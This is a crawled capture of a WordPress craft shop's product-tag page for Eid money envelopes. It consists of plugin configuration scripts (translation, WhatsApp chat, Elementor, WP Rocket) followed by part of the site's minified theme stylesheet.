window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56812338'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","wrapper_selector":"#gt-wrapper-56812338","select_language_label":"Select language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ahmcrafts.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-tag/eid-money-envelopes/" data-gt-orig-domain="ahmcrafts.com" data-gt-widget-id="56812338" defer></script><script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6542,"accountName":"Whatsapp","avatar":"","number":"+923331326037","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=1741019809" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","nonce":"040dd18dd4","urls":{"assets":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahmcrafts.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ahmcrafts.com\/cart\/","checkout_page_url":"https:\/\/ahmcrafts.com\/checkout\/","fragments_nonce":"1ac0a6a53d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Eid Money Envelopes - AHM Crafts","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","nonce":"7e0e5c1c47","url":"https:\/\/ahmcrafts.com\/product-tag\/eid-money-envelopes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://ahmcrafts.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768703455 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/style.css?ver=1741019808
body_size: 74301
content:
@charset "UTF-8";.mf-background-primary{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.btn-primary,.btn{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none}.btn-primary-small{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:40px;line-height:39px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none}.btn-primary-outline{height:50px;line-height:50px;padding:0 25px;border:1px solid #bfbfbf;background-color:transparent;color:#000;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center}.btn-primary-outline:hover{color:#000}.btn-primary-small-outline{height:40px;line-height:39px;padding:0 25px;border:1px solid #bfbfbf;background-color:transparent;color:#000;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center}.btn-primary-small-outline:hover{color:#000}.mf-loading{position:relative}.mf-loading:before{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent;border-width:2px;width:40px;height:40px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.mf-vc-loading{position:relative}.mf-vc-loading .mf-vc-loading--wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40px;height:40px}.mf-vc-loading .mf-vc-loading--wrapper:before{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent;border-width:2px;width:100%;height:100%;position:absolute}@keyframes fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes fadein{from{opacity:0}to{opacity:1}}@-o-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes mf-spin-fast{0%{-webkit-transform:rotate(0);transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{-webkit-transform:rotate(900deg);transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{-webkit-transform:rotate(1800deg);transform:rotate(1800deg)}}@-webkit-keyframes mf-spin-fast{0%{-webkit-transform:rotate(0);transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{-webkit-transform:rotate(900deg);transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{-webkit-transform:rotate(1800deg);transform:rotate(1800deg)}}@-o-keyframes mf-spin-fast{0%{-webkit-transform:rotate(0);transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{-webkit-transform:rotate(900deg);transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{-webkit-transform:rotate(1800deg);transform:rotate(1800deg)}}@-ms-keyframes mf-spin-fast{0%{-webkit-transform:rotate(0);transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{-webkit-transform:rotate(900deg);transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{-webkit-transform:rotate(1800deg);transform:rotate(1800deg)}}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-slide:focus{outline:0}.slick-arrow.slick-hidden{display:none}.slick-dots{list-style:none;padding-left:0;margin-top:20px;margin-bottom:0;text-align:center}.slick-dots li{display:inline-block;padding:0 5px;cursor:pointer}.slick-dots li button{width:10px;height:10px;border:1px solid var(--mf-border-primary-color);background-color:transparent;border-radius:50%;transition:0.5s;display:block;overflow:hidden;text-indent:-9999px;font-size:0;padding:0}.slick-dots li:hover button,.slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.slick-arrow{position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}#nprogress{pointer-events:none}#nprogress .bar{background-color:var(--mf-background-primary-color);position:fixed;z-index:9999;top:0;left:0;width:100%;height:3px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px var(--mf-border-primary-color),0 0 5px var(--mf-border-primary-color);opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .spinner{display:none}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.col-xs-1-5,.col-sm-1-5,.col-md-1-5,.col-lg-1-5,.col-xs-2-5,.col-sm-2-5,.col-md-2-5,.col-lg-2-5,.col-xs-3-5,.col-sm-3-5,.col-md-3-5,.col-lg-3-5,.col-xs-4-5,.col-sm-4-5,.col-md-4-5,.col-lg-4-5{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1-5{width:20%;float:left}.col-xs-2-5{width:40%;float:left}.col-xs-3-5{width:60%;float:left}.col-xs-4-5{width:80%;float:left}@media (min-width:768px){.col-sm-1-5{width:20%;float:left}.col-sm-2-5{width:40%;float:left}.col-sm-3-5{width:60%;float:left}.col-sm-4-5{width:80%;float:left}}@media (min-width:992px){.col-md-1-5{width:20%;float:left}.col-md-2-5{width:40%;float:left}.col-md-3-5{width:60%;float:left}.col-md-4-5{width:80%;float:left}}@media (min-width:1200px){.col-lg-1-5{width:20%;float:left}.col-lg-2-5{width:40%;float:left}.col-lg-3-5{width:60%;float:left}.col-lg-4-5{width:80%;float:left}}.row-flex{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.col-flex-xs-12,.col-flex-sm-12,.col-flex-md-12,.col-flex-lg-12{flex:0 0 100%;max-width:100%}.col-flex-xs-11,.col-flex-sm-11,.col-flex-md-11,.col-flex-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-flex-xs-10,.col-flex-sm-10,.col-flex-md-10,.col-flex-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-flex-xs-9,.col-flex-sm-9,.col-flex-md-9,.col-flex-lg-9{flex:0 0 75%;max-width:75%}.col-flex-xs-8,.col-flex-sm-8,.col-flex-md-8,.col-flex-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-flex-xs-7,.col-flex-sm-7,.col-flex-md-7,.col-flex-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-flex-xs-6,.col-flex-sm-6,.col-flex-md-6,.col-flex-lg-6{flex:0 0 50%;max-width:50%}.col-flex-xs-5,.col-flex-sm-5,.col-flex-md-5,.col-flex-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-flex-xs-4,.col-flex-sm-4,.col-flex-md-4,.col-flex-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-flex-xs-3,.col-flex-sm-3,.col-flex-md-3,.col-flex-lg-3{flex:0 0 25%;max-width:25%}.col-flex-xs-2,.col-flex-sm-2,.col-flex-md-2,.col-flex-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-flex-xs-1,.col-flex-sm-1,.col-flex-md-1,.col-flex-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-flex-xs-1-5,.col-flex-sm-1-5,.col-flex-md-1-5,.col-flex-lg-1-5,.col-flex-xs-2-5,.col-flex-sm-2-5,.col-flex-md-2-5,.col-flex-lg-2-5,.col-flex-xs-3-5,.col-flex-sm-3-5,.col-flex-md-3-5,.col-flex-lg-3-5,.col-flex-xs-4-5,.col-flex-sm-4-5,.col-flex-md-4-5,.col-flex-lg-4-5{min-height:1px;padding-right:15px;padding-left:15px}.col-flex-xs-12{flex:0 0 100%;max-width:100%}.col-flex-xs-11{flex:0 0 91.66667%;max-width:91.66667%}.col-flex-xs-10{flex:0 0 83.33333%;max-width:83.33333%}.col-flex-xs-9{flex:0 0 75%;max-width:75%}.col-flex-xs-8{flex:0 0 66.66667%;max-width:66.66667%}.col-flex-xs-7{flex:0 0 58.33333%;max-width:58.33333%}.col-flex-xs-6{flex:0 0 50%;max-width:50%}.col-flex-xs-5{flex:0 0 41.66667%;max-width:41.66667%}.col-flex-xs-4{flex:0 0 33.33333%;max-width:33.33333%}.col-flex-xs-3{flex:0 0 25%;max-width:25%}.col-flex-xs-2{flex:0 0 16.66667%;max-width:16.66667%}.col-flex-xs-1{flex:0 0 8.33333%;max-width:8.33333%}.col-flex-xs-1-5{flex:0 0 20%;max-width:20%}.col-flex-xs-2-5{flex:0 0 40%;max-width:40%}.col-flex-xs-3-5{flex:0 0 60%;max-width:60%}.col-flex-xs-4-5{flex:0 0 80%;max-width:80%}@media (min-width:768px){.col-flex-sm-12{flex:0 0 100%;max-width:100%}.col-flex-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-flex-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-flex-sm-9{flex:0 0 75%;max-width:75%}.col-flex-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-flex-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-flex-sm-6{flex:0 0 50%;max-width:50%}.col-flex-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-flex-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-flex-sm-3{flex:0 0 25%;max-width:25%}.col-flex-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-flex-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-flex-sm-1-5{flex:0 0 20%;max-width:20%}.col-flex-sm-2-5{flex:0 0 40%;max-width:40%}.col-flex-sm-3-5{flex:0 0 60%;max-width:60%}.col-flex-sm-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:992px){.col-flex-md-12{flex:0 0 100%;max-width:100%}.col-flex-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-flex-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-flex-md-9{flex:0 0 75%;max-width:75%}.col-flex-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-flex-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-flex-md-6{flex:0 0 50%;max-width:50%}.col-flex-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-flex-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-flex-md-3{flex:0 0 25%;max-width:25%}.col-flex-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-flex-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-flex-md-1-5{flex:0 0 20%;max-width:20%}.col-flex-md-2-5{flex:0 0 40%;max-width:40%}.col-flex-md-3-5{flex:0 0 60%;max-width:60%}.col-flex-md-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:1200px){.col-flex-lg-12{flex:0 0 100%;max-width:100%}.col-flex-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-flex-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-flex-lg-9{flex:0 0 75%;max-width:75%}.col-flex-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-flex-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-flex-lg-6{flex:0 0 50%;max-width:50%}.col-flex-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-flex-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-flex-lg-3{flex:0 0 25%;max-width:25%}.col-flex-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-flex-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-flex-lg-1-5{flex:0 0 20%;max-width:20%}.col-flex-lg-2-5{flex:0 0 40%;max-width:40%}.col-flex-lg-3-5{flex:0 0 60%;max-width:60%}.col-flex-lg-4-5{flex:0 0 80%;max-width:80%}}.col-mf-7.un-7-cols{width:14.2857%}*{box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover,a:focus{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:none}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em}caption,td,th{padding:0;font-weight:400;text-align:left}table,th,td{border:1px solid #d1d1d1}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4375em}dl{margin:0 0 1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}blockquote{border-left:4px solid var(--mf-border-primary-color);border-right:4px solid var(--mf-border-primary-color);border-right-width:0;padding:0 40px 0 60px;margin:0 0 10px;color:#000;font-size:20px;font-family:"Libre Baskerville","Times New Roman",Times,serif}blockquote cite{display:block;font-style:normal;color:#000;font-size:14px;text-transform:uppercase;font-family:"Work Sans",Arial,sans-serif;font-weight:600;margin-top:20px}blockquote cite:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;padding-right:15px;color:#999}.wp-block-quote.is-style-large cite:before{font-size:18px}.wp-block-code{font-family:"Work Sans",Arial,sans-serif;font-size:14px;color:#23282d;padding:.8em 1em;border:1px solid #e2e4e7;border-radius:4px}:root{--mf-primary-color:#fcb800;--mf-dark-color:#000;--mf-light-color:#fff;--mf-gray-color:#666;--mf-background-primary-color:#fcb800;--mf-background-primary-text-color:#000;--mf-background-light-color:#fff;--mf-border-primary-color:#fcb800}body{color:#666;font-size:14px;font-family:"Work Sans",Arial,sans-serif;line-height:1.6;background:#fff;word-wrap:break-word}a{transition:0.5s;color:#06c;text-decoration:none}a:hover{text-decoration:none;color:var(--mf-primary-color)}a:focus{text-decoration:none}a img{border:none}img{max-width:100%}img.loaded{height:auto}img:not(.lazy){height:auto}h1,h2,h3,h4,h5,h6{font-weight:700;font-family:"Work Sans",Arial,sans-serif;line-height:1.2;color:var(--mf-dark-color)}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}ul{list-style-type:square;padding-left:20px}ol{padding-left:20px}li{margin-bottom:7px}p{margin-bottom:1.7em;margin-top:0}.martfury-modal{position:fixed;top:0;bottom:0;left:0;right:0;display:none;z-index:-1}.martfury-modal.open{display:block;z-index:999999}.mf-quick-view-modal.open{z-index:9999}.mf-quick-view-modal .mf-loading{display:none;position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.mf-quick-view-modal .close-modal{position:absolute;top:6px;right:10px;z-index:999;font-size:26px;color:#666;opacity:0}.mf-quick-view-modal .close-modal:hover{color:#000}.mf-quick-view-modal.loaded .close-modal{opacity:1}.mf-quick-view-modal.loading .mf-loading{display:block}.mf-quick-view-modal .modal-header{display:none}.mf-quick-view-modal .mf-modal-overlay{background-color:rgba(0,0,0,.85);position:absolute;top:0;bottom:0;left:0;right:0}.mf-quick-view-modal .modal-content{transition:transform 0.5s;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;width:100%;padding-top:0;background-color:transparent;max-width:1000px}.mf-quick-view-modal div.product{background-color:#fff;width:100%;padding-left:0;padding-right:0}.mf-quick-view-modal div.product .product-degree-images,.mf-quick-view-modal div.product .product-image-ms{display:none}.mf-quick-view-modal div.product .woocommerce-product-gallery{min-height:430px}.mf-quick-view-modal div.product .woocommerce-product-gallery.images{padding-left:0;padding-bottom:0}.mf-quick-view-modal div.product .woocommerce-product-gallery.images .woocommerce-product-gallery__image:nth-child(n+2){width:100%}.mf-quick-view-modal div.product .woocommerce-product-gallery__wrapper{flex-direction:column}.mf-quick-view-modal div.product .woocommerce-product-gallery__wrapper:not(.slick-initialized) .woocommerce-product-gallery__image:not(:first-child){display:none}.mf-quick-view-modal div.product .product_title a{color:#000}.mf-quick-view-modal div.product .entry-summary{position:absolute;top:0;right:0;bottom:0;overflow:auto;padding:30px 30px 0}.mf-quick-view-modal div.product ::-webkit-scrollbar{background:transparent;width:7px}.mf-quick-view-modal div.product ::-webkit-scrollbar-thumb{background-color:#ccc}.mf-quick-view-modal div.product.mf-has-buy-now form.cart div.quantity{margin-right:20px}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .single_add_to_cart_button{min-width:180px;background-color:#000;color:#fff}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .buy_now_button{margin-left:20px}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-wishlist-button{clear:both}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-wishlist-button .yith-wcwl-add-to-wishlist,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-wishlist-button .wcboost-wishlist-button{margin-left:0;padding-top:10px}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-wishlist-button,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-compare-button{float:left;margin-top:0}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-compare-button{padding-top:16px}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-wishlist-button,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-compare-button .compare,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-products-compare-button{width:auto;height:auto;overflow:visible;display:flex;align-items:center;line-height:1;padding:0}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:before,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-wishlist-button:before,.mf-quick-view-modal div.product.mf-has-buy-now form.cart 